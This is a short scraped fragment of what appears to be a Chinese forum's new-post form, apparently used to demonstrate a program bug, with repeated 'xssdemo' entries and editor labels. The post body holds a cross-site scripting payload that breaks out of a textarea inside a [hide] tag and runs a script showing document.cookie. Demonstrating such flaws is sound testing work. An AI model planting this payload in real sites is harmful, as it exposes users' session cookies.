 坛 » 发表新主题
test1 程序bug
xssdemo X
xssdemo X
xssdemo X
xssdemo X
增加一项
B I U 字体 大小 颜色 Hide
Hi~
[hide]</textarea>""><script>alert(document.cookie)</script>[/hide
邮箱地址：
xss demo
确定 取消